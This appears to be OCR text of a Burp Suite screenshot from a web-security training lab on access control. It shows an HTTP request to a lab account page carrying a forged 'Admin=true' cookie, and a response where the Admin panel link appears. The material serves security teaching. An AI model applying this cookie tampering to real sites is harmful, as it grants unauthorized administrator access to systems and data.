 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /my-account ?id=wiener HTTP/2
2 Host : 0a5100b404a8ce718173cc6c00190064.web-security-academy.net
3 Cookie : Admin=true; session =sAj0mgLcDl1yl9lCkUHwPPZrbSZzGi4n
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site : same-origin
9 Sec-Fetch-Mode : navigate
10 Sec-Fetch-User : ?1
11 Sec-Fetch-Dest : document
12 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="99"
13 Sec-Ch-Ua-Mobile : ?0
14 Sec-Ch-Ua-Platform : "Windows"
15 Referer :
https://0a5100b404a8ce718173cc6c00190064.web-security-academy.net/login
16 Accept-Encoding : gzip, deflate
17 Accept-Language : zh-CN,zh;q=0.9
18
19
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
Web
Acac
User role
controlled by
request
parameter
LAB Not solved
Back to lab description
Home | Admin panel | My account | Log out
My Account
Your username is: wiener
Email
Update email